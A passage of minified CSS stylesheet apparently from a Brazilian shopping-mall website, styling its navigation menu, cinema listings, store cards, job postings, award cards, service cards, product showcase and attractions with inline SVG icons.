11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A");left:0;border-radius:50%}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-prev::after{display:none}.mega-menu .conteudo-nav .menu-primary{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-bottom:56px}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav .menu-primary{width:100%;margin-bottom:0}}.mega-menu .conteudo-nav .menu-primary .nav-item,.mega-menu .conteudo-nav .menu-primary .menu-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mega-menu .conteudo-nav .menu-primary .nav-item:not(last-child),.mega-menu .conteudo-nav .menu-primary .menu-item:not(last-child){margin-bottom:24px}.mega-menu .conteudo-nav .menu-primary .nav-item a,.mega-menu .conteudo-nav .menu-primary .menu-item a{position:relative;font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;font-weight:700;color:#fff;text-align:start;z-index:2}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav .menu-primary .nav-item a,.mega-menu .conteudo-nav .menu-primary .menu-item a{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;font-weight:300}}.mega-menu .conteudo-nav .menu-primary .nav-item:before,.mega-menu .conteudo-nav .menu-primary .menu-item:before{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;content:"";width:0;height:2px;background-color:#e40521;z-index:0;-webkit-transition:all .6s cubic-bezier(0.34, 1.56, 0.64, 1);transition:all .6s cubic-bezier(0.34, 1.56, 0.64, 1);margin-right:0}.mega-menu .conteudo-nav .menu-primary .nav-item:hover:before,.mega-menu .conteudo-nav .menu-primary .menu-item:hover:before{width:16px;margin-right:8px}.mega-menu .conteudo-nav .menu-primary li.menu-item-home{display:none}.mega-menu .conteudo-nav .menu-secondary li:not(last-child){margin-bottom:16px}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav .menu-secondary li:not(last-child){margin-bottom:24px}}.mega-menu .conteudo-nav .menu-secondary li a{font-size:19px;font-weight:400;line-height:150%;font-weight:400;color:#fff;text-align:start}.mega-menu .conteudo-nav .menu-secondary li a:hover{color:#d2d2d2}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav .menu-secondary li a{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;font-weight:300}}.mega-menu .conteudo-nav .banner{width:100%;max-width:440px;height:auto;max-height:495px;padding:16px;background-color:rgba(255,255,255,.1);border-radius:24px;overflow:hidden;position:relative}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav .banner{display:none}}.mega-menu .conteudo-nav .banner .swiper-wrapper{width:100%;height:auto}.mega-menu .conteudo-nav .banner .swiper-wrapper .swiper-slide .img-banner{width:100%;height:416px}.mega-menu .conteudo-nav .banner .swiper-wrapper .swiper-slide .img-banner img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%;z-index:2;position:relative;border-radius:16px}.mega-menu .conteudo-nav .banner .swiper-wrapper .swiper-slide img{border-radius:24px}.mega-menu .conteudo-nav .icones-sociais{grid-column:span 2;left:64px;bottom:64px;border-top:1px solid #33597d;padding-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;margin-top:24px}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav .icones-sociais{width:520px;grid-column:inherit;position:relative;left:0px;bottom:20px;width:100%;margin-top:32px;padding-top:32px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.mega-menu .conteudo-nav .icones-sociais span{font-size:16px;line-height:150%}.mega-menu .conteudo-nav .icones-sociais li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav .icones-sociais li{display:grid;grid-template-columns:repeat(5, 1fr)}}.mega-menu .conteudo-nav .icones-sociais li a:not(:last-child){margin-right:8px}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav .icones-sociais li a{margin-right:8px}}.mega-menu .conteudo-nav .icones-sociais li a svg{background-color:rgba(255,255,255,.1);width:48px;height:48px;padding:12px;border-radius:50%}.mega-menu .conteudo-nav .icones-sociais li a:hover svg{background-color:rgba(255,255,255,.3019607843)}@media only screen and (max-width: 769px){body.guia_open{overflow:hidden}}.dropdown-guia,.modal-guia{position:absolute;top:96px;left:0;width:100%;height:auto;opacity:0;pointer-events:none;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translateY(-2px);transform:translateY(-2px);padding:32px;background:#ffebed;-webkit-box-shadow:0px 11px 25px 0px rgba(1,38,78,.06),0px 45px 45px 0px rgba(1,38,78,.05),0px 102px 61px 0px rgba(1,38,78,.03),0px 181px 73px 0px rgba(1,38,78,.01),0px 284px 79px 0px rgba(1,38,78,0);box-shadow:0px 11px 25px 0px rgba(1,38,78,.06),0px 45px 45px 0px rgba(1,38,78,.05),0px 102px 61px 0px rgba(1,38,78,.03),0px 181px 73px 0px rgba(1,38,78,.01),0px 284px 79px 0px rgba(1,38,78,0)}.dropdown-guia .panel .panel__title,.modal-guia .panel .panel__title{color:#101112}.dropdown-guia .panel .panel__body .endereco,.modal-guia .panel .panel__body .endereco{color:#000}.dropdown-guia .panel .panel__body .panel__actions a,.modal-guia .panel .panel__body .panel__actions a{border-radius:100px;border-color:#ffc2ca}.dropdown-guia .panel .panel__body .panel__actions a:hover,.modal-guia .panel .panel__body .panel__actions a:hover{background-color:#ffebed}@media only screen and (max-width: 769px){.dropdown-guia,.modal-guia{padding:24px 0;right:0;top:64px;border-radius:0;padding-bottom:100px}.dropdown-guia .panel,.modal-guia .panel{margin-bottom:16px;height:auto}}@media only screen and (max-width: 1270px){.dropdown-guia,.modal-guia{right:0}}.dropdown-guia.active,.modal-guia.active{opacity:1;pointer-events:all}@media only screen and (max-width: 769px){.dropdown-guia.active,.modal-guia.active{height:calc(100vh - 64px);overflow-y:scroll;z-index:9999}}.horario-lista{margin-bottom:16px}.horario-lista__title{display:block;font-size:14px;line-height:120%;font-weight:600;margin-bottom:4px;color:#ff2a45}.horario-lista li{margin-bottom:0px;color:#000}.guia-modal-wrapper{position:fixed;left:0;top:0;width:0;height:0;z-index:0;opacity:0}.guia-modal-wrapper.active{z-index:9999;opacity:1;width:100%;height:100%}@media only screen and (max-width: 481px){.guia-modal-wrapper{display:none}}.modal-guia{pointer-events:initial;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:100;opacity:1;border-radius:32px}.modal-guia .close-guia{position:absolute;right:-16px;top:-16px;width:48px;height:48px;background-repeat:no-repeat;background-size:contain;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='48' height='48' viewBox='0 0 48 48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='0.5' y='0.5' width='47' height='47' rx='23.5' fill='white'/%3E%3Cpath d='M25.5909 24L30.0441 19.5469C30.2554 19.3359 30.3743 19.0496 30.3745 18.751C30.3748 18.4524 30.2564 18.1659 30.0455 17.9545C29.8345 17.7432 29.5482 17.6243 29.2496 17.624C28.951 17.6238 28.6645 17.7422 28.4531 17.9531L24 22.4062L19.5469 17.9531C19.3355 17.7418 19.0489 17.623 18.75 17.623C18.4511 17.623 18.1645 17.7418 17.9531 17.9531C17.7418 18.1645 17.623 18.4511 17.623 18.75C17.623 19.0489 17.7418 19.3355 17.9531 19.5469L22.4062 24L17.9531 28.4531C17.7418 28.6645 17.623 28.9511 17.623 29.25C17.623 29.5489 17.7418 29.8355 17.9531 30.0469C18.1645 30.2582 18.4511 30.3769 18.75 30.3769C19.0489 30.3769 19.3355 30.2582 19.5469 30.0469L24 25.5937L28.4531 30.0469C28.6645 30.2582 28.9511 30.3769 29.25 30.3769C29.5489 30.3769 29.8355 30.2582 30.0469 30.0469C30.2582 29.8355 30.3769 29.5489 30.3769 29.25C30.3769 28.9511 30.2582 28.6645 30.0469 28.4531L25.5909 24Z' fill='%23202020'/%3E%3Crect x='0.5' y='0.5' width='47' height='47' rx='23.5' stroke='%23EBEBEB'/%3E%3C/svg%3E%0A")}.overlay-guia{position:absolute;left:0;top:0;width:100%;height:100%;z-index:0;background-color:rgba(51,51,51,.8)}.links-rapido{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}@media only screen and (max-width: 769px){.links-rapido{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}}.links-rapido__item{width:100%;min-width:128px;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.links-rapido__item a{background-color:#fff;border-radius:16px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;font-weight:700;color:#1a1a1a;-webkit-transition:all .2s linear;transition:all .2s linear}@media only screen and (max-width: 769px){.links-rapido__item a{min-width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}}.links-rapido__item-icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:48px;height:48px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e40521;border-radius:8px}.links-rapido__item a:hover{background-color:#ffebed}.card-cinema-large,.card-cinema-large *{-webkit-box-sizing:border-box;box-sizing:border-box}.card-cinema-large{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-negative:0;flex-shrink:0;height:auto;position:relative;overflow:hidden}.card-cinema-large__poster-wrap{border-radius:1rem;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;-webkit-box-shadow:0rem .75rem .9375rem -0.375rem rgba(38,54,79,.07);box-shadow:0rem .75rem .9375rem -0.375rem rgba(38,54,79,.07);overflow:hidden;aspect-ratio:9/13}.card-cinema-large__poster-wrap:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";z-index:1;background-color:rgba(16,24,40,.3019607843);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);opacity:0;border-radius:24px}.imax-style .card-cinema-large__poster-wrap:before{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:50% !important;padding:12px;border-radius:0 0 8px 8px;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 114, 206, 0)), color-stop(70.96%, #0072ce));background:linear-gradient(180deg, rgba(0, 114, 206, 0) 0%, #0072ce 70.96%);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;width:100%;height:70%;color:#fff}.card-cinema-large__poster{-webkit-transition:all .2s linear;transition:all .2s linear;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.card-cinema-large__btn-detalhes{opacity:0;background-color:#fff;position:absolute;left:50%;top:60%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all .2s linear;transition:all .2s linear;z-index:1}.card-cinema-large__text-button{color:#e40521;text-align:left;font-family:"Inter",sans-serif;font-size:1rem;line-height:120%;font-weight:600;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-cinema-large__icon{width:1.25rem;height:1.25rem;position:relative;overflow:visible}.card-cinema-large__badge-idade{background:#f3d73f;border-radius:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:0rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;position:absolute;right:.5rem;top:.5rem}.card-cinema-large__text{color:#fff;text-align:left;font-family:"Inter",sans-serif;position:relative}.card-cinema-large__content{padding:1rem .5rem 0rem .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}.card-cinema-large__title{color:#1a1a1a;text-align:left;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;align-self:stretch;word-break:break-word}@media only screen and (max-width: 481px){.card-cinema-large__title{font-size:19px;line-height:120%}}.card-cinema-large__infos{color:#667085;font-size:14px;line-height:120%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:.5rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}@media only screen and (max-width: 481px){.card-cinema-large__infos{font-size:12px;font-weight:400;line-height:120%}}.card-cinema-large:hover .card-cinema-large__btn-detalhes{opacity:1;top:50%}.card-cinema-large:hover .card-cinema-large__poster{-webkit-transform:scale(1.1);transform:scale(1.1)}.card-cinema-large:hover .card-cinema-large__poster-wrap:before{opacity:1}.censura{position:absolute;top:8px;right:8px;z-index:1;color:#fff;font-size:14px;width:32px;height:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:8px}.censura.censura-livre{background-color:#30a46c}.censura.censura-12{background-color:#f3d73f}.censura.censura-14{background-color:orange}.censura.censura-16{background-color:#e5484d}.censura.censura-18{background-color:#000}.card-loja{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;background-color:#fff;cursor:pointer}.card-loja__image-wrap{position:relative;width:100%;border-radius:16px;border:1px solid #dedede;overflow:hidden;aspect-ratio:15/11}.card-loja__image-wrap img:not(.logo-loja){-webkit-transform-origin:0,0,0;transform-origin:0,0,0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out}.card-loja__image-wrap .logo-loja{-o-object-fit:contain;object-fit:contain}.card-loja__overlay{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:0;opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;background-color:rgba(92,176,187,.8);-webkit-transition:all .2s ease;transition:all .2s ease}.card-loja__overlay-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card-loja__overlay-buttons a:not(:last-child){margin-bottom:8px}.card-loja__body{padding:8px 8px 16px 8px}@media only screen and (max-width: 481px){.card-loja__body{padding:4px 4px 16px}}.card-loja__body .desc-horario-servico{margin-top:4px}.card-loja__body .desc-horario-servico li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.card-loja__body .desc-horario-servico li .icon{color:#e40521;width:20px;height:20px}.card-loja__body .desc-horario-servico li span{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;overflow:hidden;color:#8f8f8f;text-overflow:ellipsis;font-family:"Inter",sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:150%;max-width:200px}@media only screen and (max-width: 481px){.card-loja__body .desc-horario-servico li span{font-size:13px}}.card-loja__nome{font-size:16px;line-height:150%;color:#333}@media only screen and (max-width: 481px){.card-loja__nome{font-size:14px;line-height:150%}}.card-loja__segmento,.card-loja__piso{color:#333;opacity:.7;display:block}.card-loja__segmento{font-size:14px;line-height:150%;margin-bottom:8px;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.card-loja__piso{font-size:14px;line-height:150%}.card-loja__desc{font-size:13px;color:rgba(51,51,51,.7)}.card-loja:hover .card-loja__overlay{height:100%;opacity:1}.card-loja__style2{border-radius:16px;overflow:hidden}.card-loja__style2 .card-loja__image-wrap{height:224px;border-radius:0}.card-loja__style2 .card-loja__image-wrap img{-o-object-fit:scale-down;object-fit:scale-down}@media only screen and (max-width: 481px){.card-loja__style2 .card-loja__image-wrap{height:120px}}.card-loja__style2 .card-loja__body{padding:24px}@media only screen and (max-width: 481px){.card-loja__style2 .card-loja__body{padding:16px}}.card-loja__style2 .card-loja__nome{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;color:#1a1a1a;margin-bottom:4px}@media only screen and (max-width: 481px){.card-loja__style2 .card-loja__nome{font-size:19px;line-height:120%}}.card-loja__style2 .card-loja__piso{font-size:14px;line-height:120%}.card-vaga{border-radius:16px;border-style:solid;border-color:var(--grays-20, #dae2f0);border-width:1px;padding:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:30px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative;overflow:hidden;margin-bottom:16px}.card-vaga-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:4px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:200px;max-width:280px;position:relative}.card-vaga-heading .days{color:var(--grays-80, #344054);text-align:left;font-size:12px;font-weight:400;line-height:120%;position:relative;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-vaga-heading .title{color:#333;text-align:left;font-size:16px;line-height:150%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-vaga-heading .store{color:#e40521;text-align:left;font-size:12px;font-weight:400;line-height:120%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-vaga-requisito{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:4px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:200px;max-width:440px;position:relative}.card-vaga-requisito .requisitos-title{color:#333;text-align:left;font-size:12px;font-weight:400;line-height:120%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-vaga-requisito .requisitos-text{color:var(--grays-80, #344054);text-align:left;font-size:14px;line-height:150%;position:relative;-ms-flex-item-align:stretch;align-self:stretch;text-overflow:ellipsis;overflow:hidden}.card-vaga .btn-vaga{background-color:#e40521;border-radius:100px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:9px 16px 10px 16px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;font-family:"Inter",sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:120%}.card-premio{border:1px solid #d2d2d2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:24px;border-radius:16px;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;min-height:250px}.card-premio:last-child{margin-bottom:0}.card-premio .imagem{width:200px;height:160px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.card-premio .imagem img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.card-premio .content{padding:16px;color:#333;-webkit-box-flex:1;-ms-flex:1;flex:1}.card-premio .content span{font-size:14px;line-height:150%}.card-premio .content span.ano-mobile{display:none}.card-premio .content h3{font-size:19px;line-height:120%;padding:8px 0 4px 0;font-size:18px}.card-premio .content p{font-size:15px}@media(max-width: 1224px){.card-premio .imagem{max-width:160px}.card-premio .content{padding-left:10px}}@media(max-width: 1224px){.card-premio .imagem{max-width:140px}.card-premio .content h3{font-size:16px}.card-premio .content p{font-size:13px}}@media(max-width: 768px){.card-premio{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:auto}.card-premio .imagem{max-width:200px}.card-premio .content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px}.card-premio .content span.ano-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.card-premio .content h3{text-align:center;font-size:19px;margin:8px 0 8px 0}.card-premio .content p{text-align:center;font-size:15px}}.card-servico{display:-webkit-box;display:-ms-flexbox;display:flex;padding:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;border-radius:16px;border:1px solid #dedede;background-color:#fff;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .3s ease;transition:all .3s ease;cursor:pointer}@media only screen and (max-width: 769px){.card-servico{padding:8px 16px}}.card-servico:hover{-webkit-transform:scale(1.02);transform:scale(1.02);-webkit-box-shadow:0px 4px 8px -2px rgba(16,24,40,.06),0px 2px 4px -2px rgba(16,24,40,.02);box-shadow:0px 4px 8px -2px rgba(16,24,40,.06),0px 2px 4px -2px rgba(16,24,40,.02)}.card-servico__icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:56px;height:56px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;border-radius:8px}.card-servico__icon img{width:32px;height:32px;-ms-flex-negative:0;flex-shrink:0}.card-servico__icon svg{width:32px;height:32px;-ms-flex-negative:0;flex-shrink:0;fill:#e40521}.card-servico__title{font-size:19px;line-height:120%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}@media only screen and (max-width: 769px){.card-servico__title{font-size:16px;line-height:150%}}.card-servico__action svg{fill:#8f8f8f}.modal-comodidade__heading{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.modal-comodidade__iconbox{width:48px;height:48px;max-width:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:12px;background:#ffebed;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.modal-comodidade__iconbox svg{fill:#e40521;width:32px;height:32px}.modal-comodidade__body{font-size:16px;line-height:150%}.modal-comodidade__body .horario-modal{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:270px}.modal-comodidade .gslide-description{width:480px;border-radius:24px}.modal-comodidade .gslide-description .gdesc-inner{padding:40px}.modal-comodidade .gclose{border-radius:12px;border:1px solid #dedede;background:#fff;width:40px;height:40px;opacity:1}.modal-comodidade .gclose:hover{background-color:#fafafa}.modal-comodidade .gclose svg{width:24px;height:24px;fill:#1a1a1a}@media only screen and (max-width: 769px){.modal-comodidade .gslide-description .gdesc-inner{padding:15px !important}.modal-comodidade .gslide-description .gdesc-inner h5{font-size:19px !important}.gnext{left:auto !important;right:-10px !important;bottom:50% !important;top:50% !important;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.gprev{bottom:50% !important;top:50% !important;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}.card-vitrine{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-vitrine .image-container{width:100%;height:288px;border-radius:16px;overflow:hidden;border:1px solid #fafafa}@media only screen and (max-width: 769px){.card-vitrine .image-container{height:240px}}@media only screen and (max-width: 769px){.card-vitrine .image-container{height:160px}}.card-vitrine .image-container img{-webkit-transform-origin:0,0,0;transform-origin:0,0,0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;aspect-ratio:1/1;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out}.card-vitrine .image-container .desconto{position:absolute;right:16px;top:16px;background-color:#d04d45;color:#fff;font-size:16px;line-height:150%;padding:4px 8px;border-radius:4px}.card-vitrine .loja{font-size:14px;line-height:150%;color:#8f8f8f;opacity:.7;padding-top:8px}.card-vitrine .nome{font-size:16px;line-height:150%;color:#1a1a1a}.card-vitrine .precos-produto{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;margin-top:8px}.card-vitrine .precos-produto .preco-antigo{position:relative;color:#454545;opacity:.8;text-decoration:line-through;font-size:15px}.card-vitrine .precos-produto .preco-atual{color:#e40521;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700}.card-vitrine:hover .image-container img{-webkit-transform:scale(1.1);transform:scale(1.1)}.card-atracoes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;border-radius:24px;overflow:hidden;-webkit-box-shadow:0px 4px 6px -2px rgba(16,24,40,.03),0px 12px 16px -4px rgba(16,24,40,.08);box-shadow:0px 4px 6px -2px rgba(16,24,40,.03),0px 12px 16px -4px rgba(16,24,40,.08)}.card-atracoes .imagem{width:100%;height:180px}.card-atracoes .imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card-atracoes .body{padding:16px;background-color:#fff;border-radius:0 0 16px 16px;border:1px solid #fafafa;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.card-atracoes .body h3{margin-bottom:8px;font-size:19px;line-height:120%}.card-atracoes .body p{font-size:14px;line-height:150%;opacity:.7}.wpcc-container{max-width:400px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column 